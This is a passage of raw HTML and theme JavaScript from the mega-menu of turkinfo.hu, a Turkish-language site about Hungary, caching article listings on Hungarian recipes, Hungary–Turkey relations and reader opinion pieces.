<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  